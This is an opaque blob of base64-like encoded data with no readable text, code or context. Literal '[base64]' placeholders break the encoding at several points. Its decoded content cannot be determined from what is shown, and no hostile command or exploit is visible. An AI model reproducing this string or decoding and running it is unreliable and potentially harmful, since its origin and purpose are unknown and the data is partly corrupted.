MUXDCj1Vfw4IKLHPCqjvCncO1w57Cl0QqRB7Dm2twdsOgw60FDzFOb092dEhPKlfCv2/Ci8KuVAXDjQLDojvCrQXDmyjDgjzCuRnDk8O2KMOFF07DlMOpQk1QLxtDWATCm203EwxJccOcw5fDvMOJR8OAf8KQN8KKeS4/f3B9w5TCssOGBW9aw7jDll3CgsOAw5PDtUjCpF49w65DwpIPbcKwwqDDtV0Fwq3DlETCssKBGMOuw5sHNMKpTWxFNsK/w4JAwo/Dgx3DusOKw5rCi8K7wqsAw5rDgVbCrcKjJ8KMw6LCtcO6wqLCkmzCuQVPSWrCpwMkw4obw6bCqR3Cj8K8wpDDjDwFKcKjworDi8OuIsOdwqk/w7vCqsOPwrTDoMOEwqjCtMOuJB9hYQ0Pw71FLMO+MsKySw0YfGNXwpjDvcOwwrhxwpbDhygBwrEuwqHCog/ClgFEwqHDhwnCnMKIQikbXxjCpMK/UMOfwqt/[base64]/CrwZMw7NsGRDDhMOxwoQ0wr3DqxnDlGFqJAJ7acO2fCwiw4ZcLsKcw6t/woUTcCQwwoYkw5fDgMOKEcO/w7LCng3DrVhmYmDDq8KiAC5dw7HDtyLDkcK/[base64]/DgMOIw6/Cpn/CjsKnw6PCt8OHwoIRZcOOTcKxfsO6WMK0wpUWacOOUwVHw4bDpjYow4tmw7XDiRDDosOGW8OYNmTDq8Knw7DDig9UwpRnMhIDw70FGMKUPMOBw7pKexpywq1XOQ3CvxI/ZMKGU00AUsOkw6TClChzPsKLWsKPbcO0CDTCtF3Ds8Oww5/CnsK4wqfCoMOmScKGw71eRsO8wq0rwofChHgNwqQ5wq/[base64]/DmV0gwonDu8OfwpQ1woDDhMK8wrzDssOoSzQrwoXCmVHDs3E8wrnDmMK4wogyDsKGw4lKfsOewqMZOMKewrDCscOyV8OFB8Kiw6PChV/DvcKzw7gse8OzJ8KucMOgw47Cv8KXMcOIbgTDgiEjw7J9w53Du8O1F8ONMsOCOsOcNksmSFDChxTCocOGHChvwrQkw6PDsRB1HynDqzhlcMOLI8OVw4fDo8OCwp/[base64]/Dq1JEWFjCmStMwqjCgMKIOMOJwo7DncKcOMKpw7RtfMONdcKmEcOxDUocwoZnw7VCwpJJwoXDvk5Vwqppfn/CiHggwp/DlMOmPC4mMFNZXD7DisOBw7fDmhN2wq0UCAw3Okd+wq8JRUEOFR8MTn/[base64]/DuncJw6xpVj/CucKrTCtaw65zd8KJVcOswpDCqsOPPR8/wpMlw717LMOHw71uP8Okw4sMWsKPwrMaRcOEwq94A8KoJsKED8KrTMKOUsOsCXLCscOtw6YWw6LDsizColvCtMKawo4ZV18PB3nCkcKXwqXDjkbDlcKxXMKTQi1Ge8OZwoVSG8KkwqMKH8Kow4drScKCB8O4w6tWO8KpCMK3wqbCm3ovw40sbU/DgWHCrcKAwonDoGAmAhbDvcK9wrM/w6fDicOyw5DDlSTCuhk7JgMMAcOFwqhbYMOYw7rCssK3OcO8C8Ksw7F/wpHDjAXCm8KLUCg5WVDCr8OwTcOLw7fDtsOTbCTCjzfDh0FEw5DCgMOew4wpwobDjnbDpWPChARMSWMaDsKRU8KCS8Oow6M+wpYJMS/DmkIew5ZbNnPDm8O6w55ma8K6woobP05Iwpt2w7k1VcOkRh3DgisUfMONIiwHbcOkwpRLw5rDpMO+eijCnyDDvxzCssK8C1jDmMO8w47Co2fCrsOLw4PDtz9Wwp/CpMOgJER6wpotwrhdPRDCoXl/e8KGwrNiwoLCoEpJwpIGf8OHF8O2wr7Di8K9w6PCoH0Twr0Nwq7CjcO3wqzDqG7Dm8OFFcKlwqTDvgFCOlZmHhTCgsKKwoRuwp17wq4gbcKmG8Kww4zDiAbCj1ZLw5cIHWnDp8OXwo5kZxkqHcKtw4geZcOhE3xjw65Bwoh/BH7Ct8Ohw7/DqsK5Nx8HwqPCkMOew4/Dg1fDnULDmV3Ch8OJw7Z2w6oRw7/DnznCkW4Iwr8xWHPDvcKdBjTDtsKACRvCrMOqUMKBVgjDksKpw4DCh0p9N8Knw5PCpSdqw4Bbwo7Ckz83wplvUxlWLsOvwrF/[base64]/CksO7WXfDnkRLw5HDqAIyw7XCtyzDpVFCI1JhB8KNYXNVB0rDjX/DrMOgwq7Dk8KFA1PCqBLCtRcleRLCoMOqw69zwohXw6hfwo50NyDCr3jDlcKCfMOdIcOtVjA9w4fCgU0HwofCiGrCpcOlZcO+ZBvCpMOfwqjDjMKuw54Bw5PCrsOMwrHCkFBZwq1QGXbDjsOTw6jCkMKFeS8jPD0+wqkhfMKvw5NFB8O5wq/DtcOawpLCgsKyw71vw7DDocOiw451wrNCwqDCtRYAecO7ZQtEw77DpMOUwpZ9w4dXw5zDrSZKbcKCDMOBNxt7L1B0IC9hZhfDvkbDjlfCp8KgwpFywoTCksOGA047fXxVwqpwIcODwpzDqsO5wr50fsKLw5UfeMONwrU5esOkHnHCh8KueA/CusOqEUYlFcO2w7FpdB96LnLCicK0YVQsCgPCnwsYw6DCty8OwpTDmCzDp34Dw4PCnMKqJRPCs8OiNcKfw7ZdOsK/wpt5wpVawoHCo8KEwoIGPlfDhcO6NShHwoXCtVQ2GcOxTVjDkWhgPhfCpcOeN1rCo8Kcw7Bvwo/DvcKZdcOnJQbDuMKRf3l/AAAGBMO5YVgnwosjWMO4wqfDlF4mHzHCg1zCsUlUCsO6w7phJEAGdATCisKswq0TK8K2WsKkZAVow7FXwrbCqS/CoMKGw67DvMK/w5/DiRwCwrfCu2sNwpzCq8KPbsKPw53DucKEJm7DosK/TcKrCMKHw5NzCcOjaFzDgcKYDCDDp8OSwqzCnMO6PcK6w5rDq3TCmMOZdMK4wrgxJSnDncKKGMOowqk/wqNew7YqCsKwC2R9wpVsw4kFHsKkwp7DomgKdMOGRCpewp7DrsOew4cEw6U7w4dpwrHDtMKDfsO+DcONwot4wr/Cr3/CnsOYTm1yQMK8MMK9UQxbVmTCmsOhX8Kkw70OCsKZwrlKw59SwoRFecKMw6DCmMORwq8rGsKkZ8KjTSvCnsKBwpXDh8KywofCjkpYCMKBwrTClmMXw43CvMOtCcOxwrvCuMOXUy1Cw5LCpC48wp/CjsKocWgWTMOOZRDDpcOCwrXDiQNGHMKyATzDm8KjdiN9ecKlf2Vpw4TCn0k3w4JVBnvDusKOwojDgMOSwrjDlMOjcMOfw7bCt8KUR8OOw7/DqMOdwqTDrlgNHMOHwpHCo8O9w6QkKRYsQsO0w6/DuzRxw45/w57DumVWwr/DkUTCo8Kjw6XDs8Kdwp/[base64]/DqDVaVW5dKSjCjcKlw5NRwozDhMO2w7JQw6nDrHYtw7lKYsK/[base64]/ClSwfO8OBSDzClMOpL8OxIMO6w69nw7ZgZMOLBcKVG8Omw7vDqMKKwpTCpcOEemrCl8OAwrx6w4zClVRew6crwp7DiyQtwrbCj19gwq/Dk8KRFgo+A8Kow6lzLFjDrlTDvMOdwr8nwpHDoljDr8ONw4UHYQ8WwpkAwrnCs8KNX8K6wqjDlcKmw70Uw7LCn8OGwpU8J8OzwoAMwpfDlhA2Fxs2w6rDkl4NwqnCjcKlDMONwopiKMKEfMO8wrAKwr3CvMOEwpfDjQTCjy3CtjLDrQ/CnMOdUEDDtMO8w7dESXXCmxrCrWfDhzfDog8jwp3CpcKjAnkcwoMGw7PDicOrwrMACsKvc8Kiw50Ewqd2XcO+w4fCmMO0w5BvU8OZZUXCmR/DjcKWW3HCjhB5AcOJwqM/[base64]/[base64]/[base64]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[base64]/[base64]/[base64]/DvS99aQrCvnHCtBMLwrlVwp3DpsKPw4zCrmPDoMKbw6zCrMOdw7tVK8OeM8O2NhtzNFomXsK7w5dcwrVmwqIuw6Uww7Jdw7V2wq/[base64]/CkGbDnw/CnGE8JVbDvGjCnArCpMKmN8KqVmQZB0nCnMOubnvDgsOgw5/[base64]/wobDucKBw4FdwqLDvys1wpvClGhkZsOvLcK1w7htw7JLw4/CscOWBghcw6pxw7zComLDmFrDq1fCgFMuw4Jkc8KSQ0TCkzE0QFYMb8KLwprCljBqwp/[base64]/EVPDp1TCvXciDsK+VGPDpcKowq/CjDTDpXvCtsKsQ3dcwpTCkAHChl7Crx1PLMKJdcOvKVrCpcK7wq3Do8KHcA3ChDYzBMOFS8O6wothw4HChsOfN8Oiw5vCkirCug7CmnA8YcKuTwh2w5XCnCFpTsOjwqPCiHzDtRJDwoZcwpgXU2XCqUjDgW/DrhrDlUfCkWHCpMOpwqkUw6lbw7rCn2JHwqV9wpDCnETCj8OAw7rDmcOpesOSwqN4CQNpwrPCkcOCw5ltw5PCqcONIirDuj7DokjCiMKlVMODw5c3w4dbwrxWw5gGw4IMwqLDuMKpe8O9wpDDhcKhaMK1VcKFDMKbDsKmw7/CiXUfwrozwpN8wrnDp1LDmmnDhyLDh2/DpCDChREFeVs2wpTCpU3Dp8KuChMDLhjCssKpQyDDiQLDmRbDpMKxw6HDnMKqBDnDoRAiwpYcw7Z5wqJ9w71aTcKXFWJ2G3LCt8Klw6tcw4MvCsOpw7Nsw5DDl1/DicKFdsKHw7jCv8K0ScKkwo3CtMOkXsOPWMKLw7rDkMOLwpk4woJIwrjDuWkjwp3Cgg3DjcKgwr1JwpPCsMONXUHCk8OvFy/DtnvCvMOXKy7CjMOew5rDs1wVwrlww6RDD8KqDHULYTIDw5dWwpXDjSgJZMOOFMKpVcO0w4jCu8OOWVzCicOta8KcIsKxwqUvw6guwpDCusKqwqwMwoTDi8K4wp0BwqDDs0fCmDkqwpsUwq9KwrfDvStDXcKww7bDusOwen0le8Kgw5hSw5/CgX8awrrDpcOAwr3CvMKTwqHCpMOxNMKJwqxZwrIlwrhCw53CszgIw67CiB/[base64]/DphHCm8KMegzDn8KPworDgMK+wrDDgcOKOBfCrFvDpsOuw4HCs8O5T8KQw57DnhUEHEA6fsOVKxNYOMOeIsOaKm90wprCksOcbcK2XEBhw4bDnUNTwroUHcK+wqrCj24zw4UoFsKJw5nCrMOdw5/CkMKcJMK+fyBaJwnDsMOYw440wrM2bGsRw7vCrlDDucK0wpXCgMK3wqDCv8OkwrwifcKHdi/CskzDmsOnwqBOH8K5BWLCgTPDiMO3w7jDj8KlfzHCi8KFFRPDvS8jR8Oewo3DpMKMw5orCGpMdmPDssKbw6oWGMOkXXHDqsK/YmDCicOow6NIZsKDAcKKW8KCZMKzwoxewpLCnCIFwoNnw5PDhApmwpnCrENGwpjCsUlMVsKJwr19w77Di2XDgkIUw6XCuMOgw7TCvsOYw7pGKE52RFvCsxhLTMOlYnLDtsODYi1+SMOFwro/NwwWTMOfw6XDmRnDusOjaMOcdcOeMcOiw61+fT4FVSIuZw50w7jDm0UuPCBSw6JLw7MYw4XDpSJdSCEfAk3CosKsw6ZwUiMSGsO2wpvDqxTDu8OQKm3DgxcEFH13wqLCuBYQwqAkQWfDucO/[base64]/w4fCrynDmVQxeToDBxB+w7rDixd+ChdTd8Kjw4MPw6LCjMOccsOuwqReKcKzCMOTQ3V+w6PDj0nDrMKHwrrCr2/DqlnDnG0OOTczOQ08S8KVwo5TwpQIFx5Sw5/CowUcwq7Dg1R5wq4GIUjDl2UKw5jCq8KVw7BeTWbClX7DtMKyFcK2wp3Do245NsKZwrzDscKyJmogwpjCpcOTSsOuw5rDlj7DvlQ7UMK/worDs8OrZMOHwqwIw6sKECjDtMKmYkdCOx7Ci0HDg8Ktw4vCm8OFw4zCscOiSMKXwrfCvDTDogDDiU4fwqjDo8KNQcKiKcKyM0ArwpEcwoYDVhXDrBlow4bCoDXCu0B4wr7DrRTDuAhkw4zDsXMow5k5w4vDjy3CmDs3w5rCuGRAEHFQZF/DiRwcF8OnDn7CpsO4GcOrwpJmNsKWwoTClsO9w63CmxHCpSwpIxo2c3Mtw4zDvSJZdEjCp052woXCvsObw5BMPcOgwrvDtGtrLsK8EC/CuGPCmVwRw4bClMOkERJaw4vDq23CucONEcK6w7Ywwos3w7gDYcO/PsKEw7rDicKUGAwzw4rDjsKjw6YTMcOKw5rCkiXCpMOBw6dWw6LDgMKew6nCncKdw5fDuMKbw7dLwpbDl8Ohdnoac8K8wp/DrMOnw45PGiU9wrtUaW/CmCTDisO4w5fCs8Kte8K5ainDgTEPwpEkwq50w5nCjBzDisOYYRbDgW3DocKywp/DvxrDqm/CtMO3woUfD1PDq0cDwp58w51CwoB6CsObLRN0w6bDn8Krw53Cm3/ClCzDrj7CjVnCuhlmfMOGGUF1J8KbwpDDjCMgw7bCnQnDscK6N8K4LHjDtsK4w7nCohTDiQIAw7/ClQJQF0lLwqd7EsOyHsKVw4PCtFvCrmLCncKSUMKZNQpXTgZVw6rDoMKYw6rCqENcZ1fDvjAdIcOMXB5sXDnDi03DiDxQw7IwwpUNfcKwwrhYw70DwrRDecOHXXYFEgHCs3TChDY/d3s5ez7DhMKvw5sbw4rDisOSw7NRwqvCvsOMCx8kwofCmw/[base64]/DtsKyesKUwqktVSDCu3MFw6AJWUMGwpUHwqrDsMKjwp7DqMKQw64vwrZcNHnDrMKKw5jDpm3Dh8ONcMKjwrjCgMKTe8OKHMOmbALDh8Kdcy7Dh8KPGsO4aEXCq8KnWsOSw74IbMKlwqnDtHhlwrJneTE9w4PDnm/CisKawpHDuMKtTAc1w5HCi8OOwpfCvSbCsTd0w6hDdcOBMcKOwq/[base64]/w7sMacKFDDXCtMKkGCYnWsKuJwxow4lkfsK2fSfDusORwrXCvydaBcKJdxZgwoI/[base64]/DjcO4woHCvl8dwrTDnMKLU8ONaRgCN0XDsSBRQcK2wrjDl3YeDhlwawvCtnDDlh1SwqIybwbCmR7DtDFDBMO9wqLCrGPDoMORYVVBw79CJ2FZw4bDqMOhw7p8woYHw6RkwoHDvQgzQFHCiRYmYcKMAsOkwpTDiAbCsC/CjiUnQ8KIwqBWCDnDisOFwrPChyTCtcO2w4rDm2V2AADDuizDn8K1wp9Yw4nCo1dUwrTDuGkRw4PDiWQPNMKGa8KUIMKUwrRsw6rDosO/bnbDtTbDqjbCix3Dox/Dkm7CuVTDr8K7OcORIcOFMMKoYnTCrSFvwpDClEcSGGZCc0bDnD7CswPCvMOMF2Jgw6FBw6l2w7HDmcO2YGoXw7TCocKYwrzDt8KWwrPCjsOqcUXClg4QFcKfwqTDr0UrwqtfZXDCryd2wqfCjsKJfR/[base64]/TcKjwr4dw4zCojJkw7zDknTDmsKPwo3Dg8OHwo7CnMKLwo8XYMKfOXzDtMO2NMOqc8KowrRaw6zDsCh9wrPDl1otw4nDhishIx7DsVrDssKQwqHDqMOFw4BBChxmw6/Cp8KeVcKbw54awoTCsMO1w4nDoMKuN8Obw6fClFwow6EFXQYaw6U2a8OTXjtKwqc1wrnClXY/w7zCnMKZJTMudS7DuhLCr8O9w7nCkMKjwrhkH2ocwoDDogPCsMKXZVN8woDCv8Kmw74fE2cXw6TDgUPCgsKIw48WQMKwWsKawpXDh0/Dn8Kawq1fwpE7IcOww7sTTMOLwoXCscK8w5PCp0fDnsOCw55KwrIWwrhvecOYwo56wq/Cj0J7B2PDh8OQw4cHUjoew4PDsxPCmsKpw54pw7vCtATDmxo+RWDDsWzDkz8DM0bDlgzCkMKiwofCnsKTwr0JQ8OURsObw4nClwzCjU7DlR/Dk0TDvF/CqsKuw6U8wrZ8w7JVbjrDksOzwpzDuMK8w6LCsGXCnMOHw7lIZRE0wp0sw4M2YTjCocKEw5wrw69yEhfDsMKkfsOhe18mwo1sNkjCrsKQwovDusOKS3XCmQHCi8OxesK0F8Kvw47CmcKULVtqwpHCtcKKAMKxNxnDmGDCkcO/w6M3JUHDnCXCr8Ouw4rDvWE6KsOjw6Iew4EFwqANaDRHOlQ6w4zDsCEmJsKnwo5rwqRIwrfCkMKEw7rCsGsRw49WwrAGMnx9woIBwpE6wqnCtQwZwqXCgsOcw5dGe8OzRcOkwqAEwrvCt0HCtcKSw5/[base64]/CnGANbwFoUjzCihTCkcKrfFUCw6TDrFFZwofDhcKuw53Cq8O1OW7CqBzDrRXCrWdJO8O6EhEmwo/CkcOIEcOoCGMUQsKHw5I8w7vDr8O6XsK/cVPDohPDu8KUKsOWWcKcw5sbw5/ClCo7acKdw7UOwr5VwpJTw75qw7U3wpPDqMKqf1TDnVZiZQTCl1vCpjdtUBIHwoMNwrLDnMOGwoEaVcKrFHB+MMOQBcKzVMKTw5VJwr9sbcOlKFJpwpvCt8OHwrLDsi5cAWPCiUBqJcKdTTPCvFzDlVzDuMKyXcOow7/CmMOzc8O/cUjCpsORwrh3w4AZZcK/wqvDpTrCu8KJVQpdwqI0wp/CsiTDiQjCug0BwpkOGxXCv8OvwpTDosKPC8OYwqPCuGDDuGVzbybCpRJuTWh7wpPCtcOFLMKcw5gkw7nDhlPDtsOdEG7Dr8OUwoLCvkA0w5ptwrLCpEvDoMOFwrVWwroAVSXDhi7DiMKSwrQ5w4rDhMKcwp/Cl8K9JC0UwrvDvj1BKnPCocKZH8OeAMKuwrV0eMKhKMKxwqoROXxUMiJwwq3Dgn7Ci3otK8ORLHbDrMKQIRPCnsKgD8Kzw71XLRzCnBBrK2XChk03wpBowr/DiVAgw7IcDMKVWHwIP8OwwpcEwqpcCRpOKsKsw6EtVsOuIcKHR8KrRCPCqMOLw5dWw4rDlsORwr7DocO9YADDmcOqI8OQI8OcMF/DvX7Dq8OcwobDqMOtw7RswrrDscOew6nCpMOCW3hvEcK+woBQw5PCnnxmW2DDs1ISTcOBw4TDusO6w6EvVMKyE8OwTMK8w4fCjghyL8O0wo/[base64]/Cmioow5TCjsOnw7/CssK8w6fCt33CgzHDl3DDimHCkMKJVMKBw4knwr5+KWp2wqnCqlBCw6MJH1hlw5RCCcKTNU7CjQ1Wwp00dcOjH8KvwrxCw6rDoMO3YMOVLsOcBUQ4w7PDrsKhT1wCc8KBwrMqwo/DsDHDoW/Cu8OFwr5OWgURRSsxwpRywowow6RjwqxTKT4zYk/CpV9gwqFFwqQww5vClcOIwrfCowzCr8OjShLDgW7DvsKywoViwrodQSDCpcKKGQAkbkN5FD3Di1xIw7bDgcODIsOVVMK9ZHwsw4M9wrnDpsOSw6lDHsOWw4pXesOCwow7w4oMKAw4w57DkcO/[base64]/Dr8KEShUxeBvCnEFVwrt7w5otWnlww6NjCMOBbsKGOTVBK0NLwpHDp8KJRnnCuAsFVgjCknpiHsKPBcKEw5ZlUUJbw5ECw4bCix3Cq8K9wqZDbWTDoMKZUX7CiAAmw4ZWLzBuAxVfwqnCmcKBw7jCg8Kcw4XDiEfCqldlHsK+wrN6VsKNEknCuWg3wpzDq8OMwr/DhcKXw4LCkCzClhjDpMOHwoR0wp/CmcOud11JasOdw4LDoVrDrBLCjjbCoMKwGjJOHUAGYFJFw7ssw4VUwqnCnsKBwqJBw6fDvFjCoWjDtQUWBMK7Eh9XDsKPCsKQw5fDu8Kcak5cw6LDv8KKwpJcw7LDrMKlUH7Dg8KhaUPDoHY/wrknb8KBWRF7w5YgwqcEwpPDlRfCqghsw4DCvMK0wpRqc8ODwo/DtsKrwqHDn3vCkykTdTrCo8O6SBcyw79xwpJawrfDhRJEfMK5QmNbQWHCosOPwp7DiW12wr0HAWR/IRR6w5V5KCkEw50Lw7A6eEEdw6rDv8O/w7zCjsKbw5ZYGsOUw7jCnMKZbkDCqEnCg8KXEMOwfMKWw7PDi8KjBRgGaQzCjG59T8K8b8KkMGgaUW5NwqdzwqDCgcKRYDsRS8KYwq/Dn8OyK8O4wqnDu8KNGULDh0dgw44FJUlww6hKw6PDvcKNUsKgTgUocMKVwr5AYx15fGzCi8Osw44Ww4LDoFrDgBc2QnlywqBowqnDoMOUw5sywq3Ckz/CssO1BsK4w7fDmsOcfBXDpTXDmMOqw6Mjd1BEwoYtw71Bw7XDjCXDqisPesKCWSAIw7XCgjDChMOwccKnCcOSGcKAw4/ChMOLw7k6Gh1/wpDDnsO+w6zCjMKjw4QwP8KjE8KPwqxdwp/DpyLCpMKZw6fDnVjDslckEQnCrcOPw7IFw5jCnmPCqsO6JMKQTsK9w7bCsMOOw595wprDpjTCq8KGw5PCjnHDgMK4D8OhUsOOcA7DrsKmTMKufE54wrBow5fDtX/DtsO8w49gwr1VX1JSw4PDvMOtw73DssKtwoXDnMKnw7cnwpxDYMKeVsOAw7PCq8K/w4bDmsKQw5UOw7/DhgpbZnYYBMOpw6Q/w77CmVrDgy7CvMO0woHDsg7CjMO9wr5Pw6zDkkHDtDoJw5BsHcOhU8KQZFXDgMK4wqY1PcKXDAxvdsOGwo1Sw4TDilHDocOnwq55IkF+w7ckZjFRw5xYIcOMMk/CnMK1ZVPDg8K2P8KBYxDClCLDsMOIw4HCjMKIFX52w41Zwp5rIQZxOsOBTsKJwo7Cm8K+HW/Di8OHwrIBw5wSw7IFw4DCrMKFQ8KLw6HDo2zCnEvCscOpNcKFJhoKw6LDl8OjwobChzs7w7rDtsKrw5BqSMOFIMKoEsOHCFJvDcOCwpjCvEUSPcOjWXckAz/[base64]/Co13DnsO6VRXDrGTDm8KGw6tDE8ORXcK7fsKgIzDDnMOYFMOrMMK1GsK/wp3DqsO+QQVrwpjDjMOiJBXCo8OoAMO5EMOlwoc5wpxPLMORwpDDs8OPc8KoMBLCgk3CgsOGwp0wwq1kw4tNw6XCvn/Dm0vCi2PCozvDjMOJdcOIwqbCsMOxwrzDmsOCwq7Dsk0+MMO9eW7DgB83w4fCqWRWw7hCHFjCojfCvF/Cj8O4UcKTJsOVWMO3SxtCA3MWwrt9F8K4w6LCpWRwwo0MwpHDksKKSMOGw6tTw5nDjE3CoT8YOR/Dj1bCmB4/w7A4w6J9Yl7CqsKtw77Cn8KSw5cvw7bCpcOQw7tAw60CUcKiOsO9C8K7R8Oww6bCv8OHw6TDi8OXDHE/MgljwqTCvMKUVwnDlkZjVMOhN8OowqHCpcKSJMKIXMOowqjCosOaw4XDrsKWLg5dwrsVwpgEa8OPO8OzSsOww6p+K8K9JUHCj1PDvsKGw6xXW0/DuWPDu8K/[base64]/[base64]/Ci8OeeyzCkEbCuzzDsh3Cl8OKw5cbw67Dmk5LTR5Cw5rCnxDCgwwmM2EHUcO8XsO1MijDucOKFFE5RWfDnBDDnsOdw6QLwqDCjsKzwqk9wqY/w4bCrl/DqMKKUwfCsGXCrzQLw5vDuMODwrhdW8O+w77Cj0Vhw4rCvMK0wrcxw7HCkj5DFsOFRB7Du8KPOsObw507w4MDL3HDu8KYDQLCqyVqwqQwCcOHwozDuQXCp8K9wp9Yw5PDsxlwwrEnw7TDtTfDgF7DrcOrw7rCtDrDj8Knwp7Cp8OywoEAw5/[base64]/DolU8wqLCqsKsdcK3w7Jgw69zZ8O/NinDiMKBcMKvQQ7DhyAVJWQqMQ/DnhU8W1fCs8OYUg4uwoRgwrgII2gzGsOtwq/Cm0vCk8OZRh/CvcKOF24wwrsZwrgucsOncsKvwpEBw5jDqsO7w7hZwpZHwoxoOT7DiinCi8OXJEh/w5PCrjDCoMKOwpMUHsOcw4rCtWQkecKfAkjCqcOcc8ODw4Y9wr1Zw6xzw6dAbsKCWgcSw7Ryw6HCgsKeTDMLwp7Ctmg1KsKHw7fCsMKHw74yR0HClMKKasKlFWbDu3fDt2HCisOBNiTCmF3DsUHDm8OdwozCmXpNLn4VWxcodsKTd8K2w7zCjmvDiUsNw53CoWFHNl/[base64]/[base64]/DpcO6wpbCgMO3UMO9AEvCln/Dk8K7c8KUw6nDgjI7ABAHw4PDvcOkclvDhsKRwoZVDMOcw6FCw5XDtDbCjcK6ODlDKDB/QMKQHEMCw4/[base64]/w5rDmEhEMFkEw7rDh0tSw63DoVEVNWATAcKGBBRAwrbCrW3CqsO8YMKiw4PDgjtUwqg8JGscCCTCpsOjw5NTwp3DjsObIA9Lc8KaMwDCjjLDnMKKfGB9F3TCh8KtJBlXZzsBw7Yaw4rDjzbDrMOeW8O4dnHCrMOPD3nClsKdJyNqwovCpFzDlsOLw7fDgsKowopsw5/DocOqVBvDtEfDln8gwoErwp3CmDxjw43CgzHCuRFbwpLDkSYBb8OAw5HCiD3Dkz9DwogQw5bCssKxw4dEHV5pIMKyMsKRKMOKwp5Dw6PClMK5w74XDQxCEcOMWQgqZWdtwrDDvQ7CmAEVYwQww6LCkRhqwqDCtHd6wrnDmCfDp8OQA8KmKQ0dwoDCgMOgwpvDksO+wr/DgsOKw4PCh8KHw4TDhUbDrksxw45ywrjDpWvDhMOvInkpYxcKwr4hL2l/wqsQJ8KvFn5QcwrCjMKGw7zDnMK+wrk5w7Bdw59eQGrClmDCqMKbCSRQwoVdAcO3esKawrQjRcKNwrEDw49UEEE/w48iw442YMKFCmPCsRbCoSJEw6nDjsKcwprCmsKCw4/[base64]/fMOjw5NZYX9rPBnCr1zDmzAswrNzwrRbOR8XJMOJwos8MQfCgTfDh0E+w7Z0cBzClsOnImHDqcKVWl/Cl8KEwqlkAXIObzoLDxvCpMOIw5/CpVrCkMOYV8OnwoAbwoQmf8O6wqxDwqjCvcKoAcKTw7ttwqpsTsO6OMK1w5R3D8K8GMOjw4howrIscAJgXlI1d8KIwqjDmi/CrCI5DGDCpsOfwpTDlcOdwqvDnMKPKRomw5Q5JsOeEmfDuMKcw49Hw4DCucO7UcOcwo/CtiUAwrjCrcKww6BYOQ5FwqHDosKgWwFgZEzDuMOLwozDqzd+d8KbwrLDocKiwpTClMKYLSzDtHzDlsO7OcOvw4BAXk1gTRbDolhVwq/DlTBQdMO2wp7CrcKOSCk9woE7wqfDlRfDv08pw4wRXMOkMB87w6zDhUTDlztve3rCs0p0AsOoY8KEwrnDvX1PwpRaZ8K4w5zDq8KRWMK8w6jDiMO6w7d7w6Z+esKEwp/CpcKEIy06R8OdP8KbO8O5wr8rQ2tww4phw4cRLSAgaXfDlkV3UsOaSHVaWH0Jwo1bNcKcwp3Ch8OqDkQswohIecK4AsOxw6wTUm/Dg2AVdMOocS/DpcODSsOswo5EeMKcw67DnRMnw7AHw59PbMKRDSvChMOHOsK8wrHDrsOFwrU3Q23CsGrDq